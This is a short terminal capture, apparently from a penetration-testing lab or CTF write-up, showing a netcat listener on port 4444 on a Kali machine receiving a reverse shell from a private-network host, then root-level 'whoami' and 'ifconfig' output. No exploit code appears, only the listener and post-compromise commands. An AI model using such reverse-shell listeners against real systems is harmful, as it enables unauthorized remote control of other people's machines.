 (root㉿kali)-[/home/kali]
# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.22.128] from (UNKNOWN) [192.168.22.129] 34181
ip
whoami
root
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:8d:ac:95
          inet addr:192.168.22.129  Bcast:192.168.22.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe8d:ac95/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:144 errors:0 dropped:0 overruns:0 frame:0
          TX packets:170 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:11918 (11.6 KB)  TX bytes:18231 (17.8 KB)
          Interrupt:19 Base address:0x2000
lo        Link encap:Local Loopback